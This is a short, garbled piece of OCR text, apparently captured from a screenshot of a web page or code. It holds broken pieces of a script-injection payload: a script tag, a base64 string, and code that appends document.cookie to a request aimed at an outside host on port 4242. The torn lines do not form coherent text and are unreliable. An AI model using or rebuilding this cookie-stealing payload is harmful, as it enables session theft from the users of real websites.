
s a script source.
uZG9tYWluKQ=="></script>
"+document.cookie
:
0dHA6Ly9oYXdramUubmV0OjQyNDIvP2M9Iitkb2N1bWVudC5jb29raWU
42)
